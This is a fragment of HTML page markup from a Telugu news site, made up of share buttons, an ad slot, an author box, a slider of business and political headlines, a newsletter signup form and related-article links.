data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&description={post_title}&media={post_img}"><span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a> <a href="https://getpocket.com/save?title=%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B1%8B%20%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE%20%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B1%81%E0%B0%B2%E0%B1%81%20%E0%B0%AC%E0%B1%8D%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%95%E0%B1%86%E0%B0%A8%E0%B1%8D%2C%20%E0%B0%B2%E0%B0%BE%E0%B0%AF%E0%B0%BF%E0%B0%A1%E0%B1%8D%20%E0%B0%86%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BF%E0%B0%A8%E0%B1%8D%E2%80%8C%E0%B0%B2%E0%B0%A8%E0%B1%81%20%E0%B0%95%E0%B0%B2%E0%B1%81%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B0%BE%3A%20%E0%B0%89%E0%B0%95%E0%B1%8D%E0%B0%B0%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%A8%E0%B1%8D%20%E0%B0%85%E0%B0%A7%E0%B1%8D%E0%B0%AF%E0%B0%95%E0%B1%8D%E0%B0%B7%E0%B1%81%E0%B0%A1%E0%B1%81%20%E0%B0%9C%E0%B1%86%E0%B0%B2%E0%B1%86%E0%B0%A8%E0%B1%8D%E0%B0%B8%E0%B1%8D%E0%B0%95%E0%B1%80&url=https://bshnews.co.in/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&url={post_link}"><span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a> <a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn" data-raw="#"><span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span></a>
                  </div>
                </div>
              </article>
              <div class="stream-item stream-item-below-post">
                <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8085543117"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
              <div class="post-components">
                <div class="about-author container-wrapper about-author-1">
                  <div class="author-avatar">
                    <a href="/author/bshnews/"><img alt="Photo of bshnews" src="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/c61cb62f639310bd97990d01f33da641?#038;d=mm&r=g 2x" class="avatar avatar-180 photo" height="180" width="180" loading="lazy"></a>
                  </div>
                  <div class="author-info">
                    <h3 class="author-name"><a href="/author/bshnews/">bshnews</a></h3>
                    <div class="author-bio"></div>
                    <ul class="social-icons">
                      <li class="social-icons-item">
                        <a href="/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon"><span class="tie-icon-home" aria-hidden="true"></span> <span class="screen-reader-text">Website</span></a>
                      </li>
                    </ul>
                  </div>
                  <div class="clearfix"></div>
                </div>
                <div id="read-next-block" class="container-wrapper read-next-slider-4">
                  <h2 class="read-next-block-title">Read Next</h2>
                  <section id="tie-read-next" class="slider-area mag-box">
                    <div class="slider-area-inner">
                      <div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4" data-autoplay="true" data-speed="3000">
                        <div class="main-slider-inner">
                          <div class="container slider-main-container">
                            <div class="tie-slick-slider">
                              <ul class="tie-slider-nav"></ul>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2475-e0b0aae0b18de0b0b0e0b0bfe0b0afe0b0bee0b082e0b095-e0b0a8e0b181e0b082e0b0a1e0b0bf-e0b0aae0b186e0b0afe0b0bfe0b082e0b09fe0b0bfe0b082e0b097.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2475 tie-slide-1">
                                <a href="/%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%95-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%AA%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%97/" class="all-over-thumb-link" aria-label="ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">6 hours ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%BF%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%95-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%AA%E0%B1%86%E0%B0%AF%E0%B0%BF%E0%B0%82%E0%B0%9F%E0%B0%BF%E0%B0%82%E0%B0%97/">ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2462-who-e0b0abe0b188e0b09ce0b0b0e0b18d-e0b0afe0b18ae0b095e0b18de0b095-e0b0afe0b0bee0b082e0b09fe0b180e0b0b5e0b188e0b0b0e0b0b2e0b18d.JPG?fit=615%2C383&ssl=1)" class="slide slide-id-2462 tie-slide-2">
                                <a href="/who-%E0%B0%AB%E0%B1%88%E0%B0%9C%E0%B0%B0%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B1%80%E0%B0%B5%E0%B1%88%E0%B0%B0%E0%B0%B2%E0%B1%8D/" class="all-over-thumb-link" aria-label="WHO ఫైజర్ యొక్క యాంటీవైరల్‌ని సిఫార్సు చేస్తుంది, ఒప్పందాలపై పారదర్శకత కోసం పిలుపునిస్తుంది"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">11 hours ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/who-%E0%B0%AB%E0%B1%88%E0%B0%9C%E0%B0%B0%E0%B1%8D-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AF%E0%B0%BE%E0%B0%82%E0%B0%9F%E0%B1%80%E0%B0%B5%E0%B1%88%E0%B0%B0%E0%B0%B2%E0%B1%8D/">WHO ఫైజర్ యొక్క యాంటీవైరల్‌ని సిఫార్సు చేస్తుంది, ఒప్పందాలపై పారదర్శకత కోసం పిలుపునిస్తుంది</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2452-niti-e0b0b5e0b188e0b0b8e0b18d-e0b09ae0b188e0b0b0e0b18de0b0aee0b0a8e0b18de0b097e0b0be-e0b0b0e0b0bee0b09ce0b180e0b0b5e0b18d-e0b095.jpg?fit=615%2C383&ssl=1)" class="slide slide-id-2452 tie-slide-3">
                                <a href="/niti-%E0%B0%B5%E0%B1%88%E0%B0%B8%E0%B1%8D-%E0%B0%9A%E0%B1%88%E0%B0%B0%E0%B1%8D%E0%B0%AE%E0%B0%A8%E0%B1%8D%E0%B0%97%E0%B0%BE-%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%80%E0%B0%B5%E0%B1%8D-%E0%B0%95/" class="all-over-thumb-link" aria-label="NITI వైస్ చైర్మన్‌గా రాజీవ్ కుమార్ స్థానంలో సుమన్ బేరీ నియమితులయ్యారు"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">16 hours ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/niti-%E0%B0%B5%E0%B1%88%E0%B0%B8%E0%B1%8D-%E0%B0%9A%E0%B1%88%E0%B0%B0%E0%B1%8D%E0%B0%AE%E0%B0%A8%E0%B1%8D%E0%B0%97%E0%B0%BE-%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B1%80%E0%B0%B5%E0%B1%8D-%E0%B0%95/">NITI వైస్ చైర్మన్‌గా రాజీవ్ కుమార్ స్థానంలో సుమన్ బేరీ నియమితులయ్యారు</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2440-nykaa-e0b0aee0b182e0b0a1e0b181-e0b0b8e0b18de0b0b5e0b0a6e0b187e0b0b6e0b180-e0b0ace0b18de0b0b0e0b0bee0b082e0b0a1e0b18de0b0b2e0b0a4.png?fit=615%2C383&ssl=1)" class="slide slide-id-2440 tie-slide-4">
                                <a href="/nykaa-%E0%B0%AE%E0%B1%82%E0%B0%A1%E0%B1%81-%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B0%A4/" class="all-over-thumb-link" aria-label="Nykaa మూడు స్వదేశీ బ్రాండ్‌లతో భాగస్వామ్యాన్ని ప్రకటించింది"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">22 hours ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/nykaa-%E0%B0%AE%E0%B1%82%E0%B0%A1%E0%B1%81-%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%80-%E0%B0%AC%E0%B1%8D%E0%B0%B0%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B1%8D%E0%B0%B2%E0%B0%A4/">Nykaa మూడు స్వదేశీ బ్రాండ్‌లతో భాగస్వామ్యాన్ని ప్రకటించింది</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2430-e0b095e0b180e0b0b2e0b095e0b0aee0b188e0b0a8-itpo-e0b088e0b0b5e0b186e0b082e0b09fe0b18de0b0b2e0b18b-e0b0b5e0b0bfe0b0a6e0b187e0b0b6.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2430 tie-slide-5">
                                <a href="/%E0%B0%95%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B0%AE%E0%B1%88%E0%B0%A8-itpo-%E0%B0%88%E0%B0%B5%E0%B1%86%E0%B0%82%E0%B0%9F%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%B5%E0%B0%BF%E0%B0%A6%E0%B1%87%E0%B0%B6/" class="all-over-thumb-link" aria-label="కీలకమైన ITPO ఈవెంట్‌లో విదేశీ కొనుగోలుదారులపై దృష్టి పెట్టండి"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">1 day ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%95%E0%B1%80%E0%B0%B2%E0%B0%95%E0%B0%AE%E0%B1%88%E0%B0%A8-itpo-%E0%B0%88%E0%B0%B5%E0%B1%86%E0%B0%82%E0%B0%9F%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%B5%E0%B0%BF%E0%B0%A6%E0%B1%87%E0%B0%B6/">కీలకమైన ITPO ఈవెంట్‌లో విదేశీ కొనుగోలుదారులపై దృష్టి పెట్టండి</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2418-e0b0ade0b0bee0b0b0e0b0a4e0b0a6e0b187e0b0b6e0b082-e0b0afe0b181e0b095e0b186-e0b0b8e0b082e0b0ace0b082e0b0a7e0b0bee0b0b2e0b0a8e0b181.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2418 tie-slide-6">
                                <a href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82-%E0%B0%AF%E0%B1%81%E0%B0%95%E0%B1%86-%E0%B0%B8%E0%B0%82%E0%B0%AC%E0%B0%82%E0%B0%A7%E0%B0%BE%E0%B0%B2%E0%B0%A8%E0%B1%81/" class="all-over-thumb-link" aria-label="భారతదేశం-యుకె సంబంధాలను మరింత తీవ్రతరం చేసేందుకు మోడీ, జాన్సన్ ప్రతినిధుల స్థాయి చర్చలు జరిపారు"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">1 day ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%82-%E0%B0%AF%E0%B1%81%E0%B0%95%E0%B1%86-%E0%B0%B8%E0%B0%82%E0%B0%AC%E0%B0%82%E0%B0%A7%E0%B0%BE%E0%B0%B2%E0%B0%A8%E0%B1%81/">భారతదేశం-యుకె సంబంధాలను మరింత తీవ్రతరం చేసేందుకు మోడీ, జాన్సన్ ప్రతినిధుల స్థాయి చర్చలు జరిపారు</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2406-e0b0aee0b18be0b0a1e0b180-e0b0aae0b18de0b0b0e0b0ade0b181e0b0a4e0b18de0b0b5e0b082-e0b0b5e0b0bfe0b0aee0b0b0e0b18de0b0b6e0b0b2e0b0a8e0b181.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2406 tie-slide-1">
                                <a href="/%E0%B0%AE%E0%B1%8B%E0%B0%A1%E0%B1%80-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82-%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%B2%E0%B0%A8%E0%B1%81/" class="all-over-thumb-link" aria-label="మోడీ ప్రభుత్వం విమర్శలను ఇష్టపడదనే ఈ అపోహ సరైనది కాదని అదార్ పూనావాలా అన్నారు"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">2 days ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%AE%E0%B1%8B%E0%B0%A1%E0%B1%80-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AD%E0%B1%81%E0%B0%A4%E0%B1%8D%E0%B0%B5%E0%B0%82-%E0%B0%B5%E0%B0%BF%E0%B0%AE%E0%B0%B0%E0%B1%8D%E0%B0%B6%E0%B0%B2%E0%B0%A8%E0%B1%81/">మోడీ ప్రభుత్వం విమర్శలను ఇష్టపడదనే ఈ అపోహ సరైనది కాదని అదార్ పూనావాలా అన్నారు</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2396-e0b095e0b0b0e0b18de0b0a8e0b0bee0b09fe0b095-e0b089e0b0a1e0b0bfe0b0aae0b0bfe0b0b2e0b18be0b0a8e0b0bf-ii-puc-e0b0aae0b0b0e0b180e0b095e0b18d.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2396 tie-slide-2">
                                <a href="/%E0%B0%95%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%95-%E0%B0%89%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%A8%E0%B0%BF-ii-puc-%E0%B0%AA%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B1%8D/" class="all-over-thumb-link" aria-label="కర్నాటక: ఉడిపిలోని II PUC పరీక్షా కేంద్రంలోకి హిజాబ్ ధరించిన ఇద్దరు విద్యార్థులు ప్రవేశాన్ని నిరాకరించారు"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">2 days ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%95%E0%B0%B0%E0%B1%8D%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%95-%E0%B0%89%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B0%BF%E0%B0%B2%E0%B1%8B%E0%B0%A8%E0%B0%BF-ii-puc-%E0%B0%AA%E0%B0%B0%E0%B1%80%E0%B0%95%E0%B1%8D/">కర్నాటక: ఉడిపిలోని II PUC పరీక్షా కేంద్రంలోకి హిజాబ్ ధరించిన ఇద్దరు విద్యార్థులు ప్రవేశాన్ని నిరాకరించారు</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2386-mark-mobius-on-the-right-way-to-pick-stocks.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2386 tie-slide-3">
                                <a href="/mark-mobius-on-the-right-way-to-pick-stocks/" class="all-over-thumb-link" aria-label="Mark Mobius on the right way to pick stocks"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">2 days ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/mark-mobius-on-the-right-way-to-pick-stocks/">Mark Mobius on the right way to pick stocks</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                              <div style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2376-e0b0aee0b0a8e0b180e0b0b2e0b0bee0b082e0b0a1e0b0b0e0b0bfe0b082e0b097e0b18d-e0b095e0b187e0b0b8e0b181e0b0b2e0b18b-e0b0a8e0b0b5e0b0bee0b0ac.jpg?fit=1070%2C580&ssl=1)" class="slide slide-id-2376 tie-slide-4">
                                <a href="/%E0%B0%AE%E0%B0%A8%E0%B1%80%E0%B0%B2%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B1%8D-%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%8B-%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%AC/" class="all-over-thumb-link" aria-label="మనీలాండరింగ్ కేసులో నవాబ్ మాలిక్‌పై ED ఛార్జ్ షీట్ సమర్పించింది"></a>
                                <div class="thumb-overlay">
                                  <div class="container">
                                    <span class="post-cat-wrap">వ్యాపారం</span>
                                    <div class="thumb-content">
                                      <div class="thumb-meta">
                                        <span class="date meta-item tie-icon">2 days ago</span>
                                      </div>
                                      <h2 class="thumb-title"><a href="/%E0%B0%AE%E0%B0%A8%E0%B1%80%E0%B0%B2%E0%B0%BE%E0%B0%82%E0%B0%A1%E0%B0%B0%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B1%8D-%E0%B0%95%E0%B1%87%E0%B0%B8%E0%B1%81%E0%B0%B2%E0%B1%8B-%E0%B0%A8%E0%B0%B5%E0%B0%BE%E0%B0%AC/">మనీలాండరింగ్ కేసులో నవాబ్ మాలిక్‌పై ED ఛార్జ్ షీట్ సమర్పించింది</a></h2>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="wide-slider-nav-wrapper">
                        <ul class="tie-slider-nav"></ul>
                        <div class="container">
                          <div class="tie-row">
                            <div class="tie-col-md-12">
                              <div class="tie-slick-slider">
                                <div class="slide tie-slide-5">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">6 hours ago</span>
                                    </div>
                                    <h3 class="thumb-title">ప్రియాంక నుండి పెయింటింగ్ కొనవలసి వచ్చింది: రాణా కపూర్</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-6">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">11 hours ago</span>
                                    </div>
                                    <h3 class="thumb-title">WHO ఫైజర్ యొక్క యాంటీవైరల్‌ని సిఫార్సు చేస్తుంది, ఒప్పందాలపై పారదర్శకత కోసం పిలుపునిస్తుంది</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-1">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">16 hours ago</span>
                                    </div>
                                    <h3 class="thumb-title">NITI వైస్ చైర్మన్‌గా రాజీవ్ కుమార్ స్థానంలో సుమన్ బేరీ నియమితులయ్యారు</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-2">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">22 hours ago</span>
                                    </div>
                                    <h3 class="thumb-title">Nykaa మూడు స్వదేశీ బ్రాండ్‌లతో భాగస్వామ్యాన్ని ప్రకటించింది</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-3">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">1 day ago</span>
                                    </div>
                                    <h3 class="thumb-title">కీలకమైన ITPO ఈవెంట్‌లో విదేశీ కొనుగోలుదారులపై దృష్టి పెట్టండి</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-4">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">1 day ago</span>
                                    </div>
                                    <h3 class="thumb-title">భారతదేశం-యుకె సంబంధాలను మరింత తీవ్రతరం చేసేందుకు మోడీ, జాన్సన్ ప్రతినిధుల స్థాయి చర్చలు జరిపారు</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-5">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">2 days ago</span>
                                    </div>
                                    <h3 class="thumb-title">మోడీ ప్రభుత్వం విమర్శలను ఇష్టపడదనే ఈ అపోహ సరైనది కాదని అదార్ పూనావాలా అన్నారు</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-6">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">2 days ago</span>
                                    </div>
                                    <h3 class="thumb-title">కర్నాటక: ఉడిపిలోని II PUC పరీక్షా కేంద్రంలోకి హిజాబ్ ధరించిన ఇద్దరు విద్యార్థులు ప్రవేశాన్ని నిరాకరించారు</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-1">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">2 days ago</span>
                                    </div>
                                    <h3 class="thumb-title">Mark Mobius on the right way to pick stocks</h3>
                                  </div>
                                </div>
                                <div class="slide tie-slide-2">
                                  <div class="slide-overlay">
                                    <div class="thumb-meta">
                                      <span class="date meta-item tie-icon">2 days ago</span>
                                    </div>
                                    <h3 class="thumb-title">మనీలాండరింగ్ కేసులో నవాబ్ మాలిక్‌పై ED ఛార్జ్ షీట్ సమర్పించింది</h3>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
                <div class="container-wrapper" id="post-newsletter">
                  <div class="subscribe-widget">
                    <div class="widget-inner-wrap">
                      <span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>
                      <div class="subscribe-widget-content">
                        <h4>With Product You Purchase</h4>
                        <h3>Subscribe to our mailing list to get the new updates!</h3>
                        <p>Lorem ipsum dolor sit amet, consectetur.</p>
                      </div>
                      <div id="mc_embed_signup">
                        <form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate="">
                          <div id="mc_embed_signup_scroll">
                            <div class="mc-field-group">
                              <label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label> <input type="email" value="" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
                            </div>
                            <div id="mce-responses" class="clear">
                              <div class="response" id="mce-error-response" style="display:none"></div>
                              <div class="response" id="mce-success-response" style="display:none"></div>
                            </div>
<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
                          </div>
                        </form>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="prev-next-post-nav container-wrapper media-overlay">
                  <div class="tie-col-xs-6 prev-post">
                    <a href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" style="background-image: url(https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2485-e0b089e0b0aae0b097e0b18de0b0b0e0b0b9-e0b0a1e0b187e0b09fe0b0be-e0b09fe0b0bfe0b0ace0b186e0b09fe0b18d-e0b095e0b18be0b0b8e0b082-e0b0b9.jpg?resize=390%2C220&ssl=1)" class="post-thumb" rel="prev">
                    <div class="post-thumb-overlay-wrap">
                      <div class="post-thumb-overlay">
                        <span class="tie-icon tie-media-icon"></span>
                      </div>
                    </div></a> <a href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/" rel="prev">
                    <h3 class="post-title">ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది</h3></a>
                  </div>
                </div>
                <div id="related-posts" class="container-wrapper has-extra-post">
                  <div class="mag-box-title the-global-title">
                    <h3>Related Articles</h3>
                  </div>
                  <div class="related-posts-list">
                    <div class="related-item">
                      <a aria-label="IEC 2022: UPI స్టాక్‌ను ప్రపంచీకరించాల్సిన అవసరం ఉంది, KV కామత్" href="/iec-2022-upi-%E0%B0%B8%E0%B1%8D%E0%B0%9F%E0%B0%BE%E0%B0%95%E0%B1%8D%E0%B0%A8%E0%B1%81-%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B0%82%E0%B0%9A%E0%B1%80%E0%B0%95%E0%B0%B0%E0%B0%BF%E0%B0%82/" class="post-thumb">
                      <div class="post-thumb-overlay-wrap">
                        <div class="post-thumb-overlay">
                          <span class="tie-icon tie-media-icon"></span>
                        </div>
                      </div>
